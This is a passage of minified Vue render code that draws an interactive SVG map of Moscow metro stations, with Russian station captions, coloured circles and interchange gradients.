Стан")])]),s("circle",{attrs:{id:"station-185",xmlns:"http://www.w3.org/2000/svg",cx:"1191.6",cy:"2733.3",r:"5",fill:"none",stroke:"#EF7D00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-244","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"435"}},[s("tspan",{attrs:{x:"1140.28",y:"747.83"}},[t._v("Селигерская")])]),s("circle",{attrs:{id:"station-244",xmlns:"http://www.w3.org/2000/svg",cx:"1271.12",cy:"744.33",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-248","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"215"}},[s("tspan",{attrs:{x:"1430.58",y:"1027.89"}},[t._v("Фонвизинская")])]),s("circle",{attrs:{id:"station-248",xmlns:"http://www.w3.org/2000/svg",cx:"1418.1",cy:"1024.03",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-217","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"77"}},[s("tspan",{attrs:{x:"2340.9",y:"2384.09"}},[t._v("Лермонтовский\n            ")]),s("tspan",{attrs:{x:"2340.9",y:"2400.09"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-217",xmlns:"http://www.w3.org/2000/svg",cx:"2316.7",cy:"2389.7",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-215","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"135"}},[s("tspan",{attrs:{x:"2110",y:"2294.5"}},[t._v("Рязанский\n            ")]),s("tspan",{attrs:{x:"2135",y:"2310.5"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-215",xmlns:"http://www.w3.org/2000/svg",cx:"2217.5",cy:"2289.9",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-249","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"214"}},[s("tspan",{attrs:{x:"1433.24",y:"1103.9"}},[t._v("Бутырская")])]),s("circle",{attrs:{id:"station-249",xmlns:"http://www.w3.org/2000/svg",cx:"1418.1",cy:"1088.5",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-211","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"86"}},[s("tspan",{attrs:{x:"1264.19",y:"1311.08"}},[t._v("Менделеевская")])]),s("circle",{attrs:{id:"station-211",xmlns:"http://www.w3.org/2000/svg",cx:"1257.93",cy:"1330.5",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-251","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"49"}},[s("tspan",{attrs:{x:"1437.48",y:"1257.77"}},[t._v("Достоевская")])]),s("circle",{attrs:{id:"station-251",xmlns:"http://www.w3.org/2000/svg",cx:"1418.04",cy:"1253.27",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-252","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"161"}},[s("tspan",{attrs:{x:"1449.28",y:"1476.82"}},[t._v("Трубная")])]),s("circle",{attrs:{id:"station-252",xmlns:"http://www.w3.org/2000/svg",cx:"1438.7",cy:"1498.61",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-259","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"68"}},[s("tspan",{attrs:{x:"1740.77",y:"1987.27"}},[t._v("Крестьянская\n            ")]),s("tspan",{attrs:{x:"1780.06",y:"2003.27"}},[t._v("Застава")])]),s("circle",{attrs:{id:"station-259",xmlns:"http://www.w3.org/2000/svg",cx:"1871.26",cy:"1989.87",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-261","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"50 692"}},[s("tspan",{attrs:{x:"1780.1",y:"2082.86"}},[t._v("Дубровка")])]),s("circle",{attrs:{id:"station-261",xmlns:"http://www.w3.org/2000/svg",cx:"1871.26",cy:"2057.7",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-265","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"117 1589 1597"}},[s("tspan",{attrs:{x:"1996.42",y:"2392.09"}},[t._v("Печатники")])]),s("g",{attrs:{id:"station-265",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-265",cx:"1975.6",cy:"2390.26",r:"12",fill:"none",stroke:"url(#paint47_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint47_linear_73232_10178",x1:"1975.6",y1:"2378.26",x2:"1975.6",y2:"2402.26",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-243","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"558 159"}},[s("tspan",{attrs:{x:"1420.63",y:"1899.19"}},[t._v("Третьяковская")])]),s("g",{attrs:{id:"station-243",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-243",cx:"1602",cy:"1899",r:"12",fill:"none",stroke:"url(#paint37_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint37_linear_73232_10178",x1:"1602",y1:"1887",x2:"1602",y2:"1911",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EF7E02"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-240","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"5 726 1613"}},[s("tspan",{attrs:{x:"2123.7",y:"1622.36"}},[t._v("Авиамоторная")])]),s("g",{attrs:{id:"station-240",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-240",cx:"2094.31",cy:"1610.16",r:"12",fill:"none",stroke:"url(#paint38_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint38_linear_73232_10178",x1:"2094.31",y1:"1598.16",x2:"2094.31",y2:"1622.16",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#FFDD02"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-255","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"180"}},[s("tspan",{attrs:{x:"1630.83",y:"1640.67"}},[t._v("Чкаловская")])]),s("circle",{attrs:{id:"station-255",xmlns:"http://www.w3.org/2000/svg",cx:"1754.67",cy:"1635.88",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-270","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"28"}},[s("tspan",{attrs:{x:"1991.04",y:"2619.43"}},[t._v("Братиславская")])]),s("circle",{attrs:{id:"station-270",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2615.65",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-272","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"82"}},[s("tspan",{attrs:{x:"1991.04",y:"2669.82"}},[t._v("Марьино")])]),s("circle",{attrs:{id:"station-272",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2665.81",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-273","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"25"}},[s("tspan",{attrs:{x:"1991.04",y:"2720.48"}},[t._v("Борисово")])]),s("circle",{attrs:{id:"station-273",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2715.77",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-253","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"148"}},[s("tspan",{attrs:{x:"1460.81",y:"1500.08"}},[t._v("Сретенский\n            ")]),s("tspan",{attrs:{x:"1500.81",y:"1518.08"}},[t._v("бульвар")])]),s("circle",{attrs:{id:"station-253",xmlns:"http://www.w3.org/2000/svg",cx:"1601.41",cy:"1524.27",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-213","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"156 625 1592"}},[s("tspan",{attrs:{x:"2110",y:"2181.5"}},[t._v("Текстильщики")])]),s("g",{attrs:{id:"station-213",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-213",cx:"2137.52",cy:"2210.32",r:"16",fill:"none",stroke:"url(#paint34_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint34_linear_73232_10178",x1:"2126.12",y1:"2198.74",x2:"2148.66",y2:"2221.94",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#954091"}}),s("stop",{attrs:{offset:"0.5","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-208","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"153 681"}},[s("tspan",{attrs:{x:"1680.84",y:"1864.38"}},[t._v("Таганская")])]),s("g",{attrs:{id:"station-208",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-208",cx:"1787.94",cy:"1860.88",r:"12",fill:"none",stroke:"url(#paint35_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint35_linear_73232_10178",x1:"1787.94",y1:"1848.88",x2:"1787.94",y2:"1872.88",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#925335"}}),s("stop",{attrs:{offset:"1","stop-color":"#954091"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-206","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"71"}},[s("tspan",{attrs:{x:"1470.46",y:"1589.44"}},[t._v("Кузнецкий\n            ")]),s("tspan",{attrs:{x:"1496.79",y:"1605.44"}},[t._v("Мост")])]),s("circle",{attrs:{id:"station-206",xmlns:"http://www.w3.org/2000/svg",cx:"1516.7",cy:"1627.14",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-239","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"183 688"}},[s("tspan",{attrs:{x:"2213.57",y:"1505.48"}},[t._v("Шоссе\n            ")]),s("tspan",{attrs:{x:"2213.57",y:"1521.48"}},[t._v("Энтузиастов")])]),s("circle",{attrs:{id:"station-239",xmlns:"http://www.w3.org/2000/svg",cx:"2223.7",cy:"1480.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-241","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"120"}},[s("tspan",{attrs:{x:"1887.17",y:"1837.99"}},[t._v("Площадь\n            ")]),s("tspan",{attrs:{x:"1887.17",y:"1853.99"}},[t._v("Ильича")])]),s("circle",{attrs:{id:"station-241",xmlns:"http://www.w3.org/2000/svg",cx:"1893.7",cy:"1810.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-233","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"165"}},[s("tspan",{attrs:{x:"1436.86",y:"2815.7"}},[t._v("Улица Академика\n            ")]),s("tspan",{attrs:{x:"1436.86",y:"2831.7"}},[t._v("Янгеля")])]),s("circle",{attrs:{id:"station-233",xmlns:"http://www.w3.org/2000/svg",cx:"1418.11",cy:"2821.47",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-228","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"98"}},[s("tspan",{attrs:{x:"1432.61",y:"2475.02"}},[t._v("Нахимовский\n            ")]),s("tspan",{attrs:{x:"1432.61",y:"2491.02"}},[t._v("проспект")])]),s("circle",{attrs:{id:"station-228",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2479",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-250","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"81 780 1587 1658"}},[s("tspan",{attrs:{x:"1442.1",y:"1135.3"}},[t._v("Марьина\n            ")]),s("tspan",{attrs:{x:"1442.1",y:"1155.3"}},[t._v("Роща")])]),s("g",{attrs:{id:"station-250",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-250",cx:"1418",cy:"1164",r:"12",fill:"none",stroke:"url(#paint48_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint48_linear_73232_10178",x1:"1418",y1:"1152",x2:"1418",y2:"1176",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#B5CC06"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-210","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"126"}},[s("tspan",{attrs:{x:"1910.39",y:"1966.46"}},[t._v("Пролетарская")])]),s("circle",{attrs:{id:"station-210",xmlns:"http://www.w3.org/2000/svg",cx:"1893.7",cy:"1966.7",r:"7.7",fill:"none",stroke:"#943E90","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-214","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"72"}},[s("tspan",{attrs:{x:"2182.6",y:"2242.23"}},[t._v("Кузьминки")])]),s("circle",{attrs:{id:"station-214",xmlns:"http://www.w3.org/2000/svg",cx:"2176.21",cy:"2248.71",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-216","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"43 1618"}},[s("tspan",{attrs:{x:"2304",y:"2358.39"}},[t._v("Выхино")])]),s("g",{attrs:{id:"station-216",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-216",cx:"2280.65",cy:"2354.13",r:"12",fill:"none",stroke:"url(#paint33_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint33_linear_73232_10178",x1:"2280.65",y1:"2342.13",x2:"2280.65",y2:"2366.13",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#EA5D0E"}}),s("stop",{attrs:{offset:"1","stop-color":"#943E90"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-219","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"51"}},[s("tspan",{attrs:{x:"2372.96",y:"2437.15"}},[t._v("Жулебино")])]),s("circle",{attrs:{id:"station-219",xmlns:"http://www.w3.org/2000/svg",cx:"2354.7",cy:"2435.8",r:"5",fill:"none",stroke:"#943E90","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-236","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"100"}},[s("tspan",{attrs:{x:"2378.79",y:"1338.54"}},[t._v("Новокосино")])]),s("circle",{attrs:{id:"station-236",xmlns:"http://www.w3.org/2000/svg",cx:"2363.6",cy:"1340.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-237","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"99 1665"}},[s("tspan",{attrs:{x:"2318.52",y:"1406.29"}},[t._v("Новогиреево")])]),s("circle",{attrs:{id:"station-237",xmlns:"http://www.w3.org/2000/svg",cx:"2301.7",cy:"1402.7",r:"7.7",fill:"none",stroke:"#FFDD00","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-238","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"115 1615"}},[s("tspan",{attrs:{x:"2206.65",y:"1429.89"}},[t._v("Перово")])]),s("circle",{attrs:{id:"station-238",xmlns:"http://www.w3.org/2000/svg",cx:"2267.8",cy:"1436.7",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-257","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"134"}},[s("tspan",{attrs:{x:"1785.64",y:"1793.87"}},[t._v("Римская")])]),s("circle",{attrs:{id:"station-257",xmlns:"http://www.w3.org/2000/svg",cx:"1871.26",cy:"1790.67",r:"7.7",fill:"none",stroke:"#B4CC04","stroke-width":"5.6"}}),s("g",{attrs:{id:"station-247",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-247",cx:"1380.36",cy:"954.718",r:"12",fill:"none",stroke:"url(#paint49_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint49_linear_73232_10178",x1:"1380.36",y1:"942.718",x2:"1380.36",y2:"966.718",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-218","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"175"}},[s("tspan",{attrs:{x:"1243.19",y:"1523.28"}},[t._v("Цветной бульвар")])]),s("circle",{attrs:{id:"station-218",xmlns:"http://www.w3.org/2000/svg",cx:"1418.1",cy:"1520.08",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-221","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"178"}},[s("tspan",{attrs:{x:"1374.3",y:"1672.37"}},[t._v("Чеховская")])]),s("circle",{attrs:{id:"station-221",xmlns:"http://www.w3.org/2000/svg",cx:"1357.86",cy:"1657.79",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-222","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"26"}},[s("tspan",{attrs:{x:"1328.29",y:"1860.51"}},[t._v("Боровицкая")])]),s("circle",{attrs:{id:"station-222",xmlns:"http://www.w3.org/2000/svg",cx:"1312.3",cy:"1831.59",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-223","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"123"}},[s("tspan",{attrs:{x:"1359.72",y:"1962.38"}},[t._v("Полянка")])]),s("circle",{attrs:{id:"station-223",xmlns:"http://www.w3.org/2000/svg",cx:"1351.13",cy:"1971.02",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-225","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"162"}},[s("tspan",{attrs:{x:"1432.97",y:"2187.74"}},[t._v("Тульская")])]),s("circle",{attrs:{id:"station-225",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2184.24",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-226","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"96"}},[s("tspan",{attrs:{x:"1432.79",y:"2348.91"}},[t._v("Нагатинская")])]),s("circle",{attrs:{id:"station-226",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2341.62",r:"7.7",fill:"none",stroke:"#ADABAC","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-227","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"97"}},[s("tspan",{attrs:{x:"1432.61",y:"2405.5"}},[t._v("Нагорная")])]),s("circle",{attrs:{id:"station-227",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2402",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-230","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"177"}},[s("tspan",{attrs:{x:"1434.95",y:"2681.17"}},[t._v("Чертановская")])]),s("circle",{attrs:{id:"station-230",xmlns:"http://www.w3.org/2000/svg",cx:"1418.11",cy:"2676.67",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-231","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"188"}},[s("tspan",{attrs:{x:"1435.55",y:"2729.44"}},[t._v("Южная")])]),s("circle",{attrs:{id:"station-231",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2724.94",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-232","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"124"}},[s("tspan",{attrs:{x:"1435.53",y:"2777.71"}},[t._v("Пражская")])]),s("circle",{attrs:{id:"station-232",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2773.21",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-234","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"12"}},[s("tspan",{attrs:{x:"1436.89",y:"2872.13"}},[t._v("Аннино")])]),s("circle",{attrs:{id:"station-234",xmlns:"http://www.w3.org/2000/svg",cx:"1418.09",cy:"2869.74",r:"5",fill:"none",stroke:"#ADABAC","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-266","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"56 798"}},[s("tspan",{attrs:{x:"1383.98",y:"2618.52"}},[t._v("Каховская")])]),s("circle",{attrs:{id:"station-266",xmlns:"http://www.w3.org/2000/svg",cx:"1395.68",cy:"2590.36",r:"7.7",fill:"none",stroke:"#88CDCF","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-333","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"164 614"}},[s("tspan",{attrs:{x:"753.8",y:"977.83"}},[t._v("Тушинская")])]),s("path",{attrs:{id:"station-333",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M718.572 993.1C713.932 993.1 710.172 996.861 710.172 1001.5C710.172 1006.14 713.932 1009.9 718.572 1009.9C723.211 1009.9 726.972 1006.14 726.972 1001.5C726.972 996.861 723.211 993.1 718.572 993.1ZM707.972 1001.5C707.972 995.646 712.717 990.9 718.572 990.9C724.426 990.9 729.172 995.646 729.172 1001.5C729.172 1007.35 724.426 1012.1 718.572 1012.1C712.717 1012.1 707.972 1007.35 707.972 1001.5ZM718.572 998.23C716.766 998.23 715.302 999.694 715.302 1001.5C715.302 1003.31 716.766 1004.77 718.572 1004.77C720.378 1004.77 721.842 1003.31 721.842 1001.5C721.842 999.694 720.378 998.23 718.572 998.23ZM713.102 1001.5C713.102 998.479 715.551 996.03 718.572 996.03C721.593 996.03 724.042 998.479 724.042 1001.5C724.042 1004.52 721.593 1006.97 718.572 1006.97C715.551 1006.97 713.102 1004.52 713.102 1001.5Z",fill:"#E94282"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-296","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"466 793"}},[s("tspan",{attrs:{x:"760.409",y:"2253.86"}},[t._v("Мичуринский\n            ")]),s("tspan",{attrs:{x:"760.409",y:"2269.86"}},[t._v("проспект")])]),s("g",{attrs:{id:"station-296",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-296",cx:"738",cy:"2259.09",r:"12",fill:"none",stroke:"url(#paint39_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint39_linear_73232_10178",x1:"738",y1:"2247.09",x2:"738",y2:"2271.09",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-298","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"465"}},[s("tspan",{attrs:{x:"760.409",y:"2382.49"}},[t._v("Озёрная")])]),s("circle",{attrs:{id:"station-298",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2379",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-279","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"168"}},[s("tspan",{attrs:{x:"1334.32",y:"2938.99"}},[t._v("Улица\n            ")]),s("tspan",{attrs:{x:"1220.89",y:"2954.99"}},[t._v("Старокачаловская")])]),s("circle",{attrs:{id:"station-279",xmlns:"http://www.w3.org/2000/svg",cx:"1395.7",cy:"2943.19",r:"7.7",fill:"none",stroke:"#BAC8E8","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-300","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"436"}},[s("tspan",{attrs:{x:"760.409",y:"2466.49"}},[t._v("Говорово")])]),s("circle",{attrs:{id:"station-300",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2463",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-303","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"444"}},[s("tspan",{attrs:{x:"760.409",y:"2550.49"}},[t._v("Солнцево")])]),s("circle",{attrs:{id:"station-303",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2547",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-306","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"443"}},[s("tspan",{attrs:{x:"760.409",y:"2718.49"}},[t._v("Новопеределкино")])]),s("circle",{attrs:{id:"station-306",xmlns:"http://www.w3.org/2000/svg",cx:"738.42",cy:"2715",r:"5",fill:"none",stroke:"#FFDD00","stroke-width":"2"}}),s("g",{attrs:{id:"station-311",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-311",cx:"1292.61",cy:"1042.33",r:"12",fill:"none",stroke:"url(#paint80_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint80_linear_73232_10178",x1:"1292.61",y1:"1030.33",x2:"1292.61",y2:"1054.33",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#AEACAD"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-312","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"136 596 686 1657"}},[s("tspan",{attrs:{x:"1066.36",y:"1179.6"}},[t._v("Савёловская")])]),s("path",{attrs:{id:"station-312",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1220.29 1234.99C1215.65 1234.99 1211.89 1238.75 1211.89 1243.39C1211.89 1248.03 1215.65 1251.79 1220.29 1251.79C1224.93 1251.79 1228.69 1248.03 1228.69 1243.39C1228.69 1238.75 1224.93 1234.99 1220.29 1234.99ZM1209.69 1243.39C1209.69 1237.53 1214.44 1232.79 1220.29 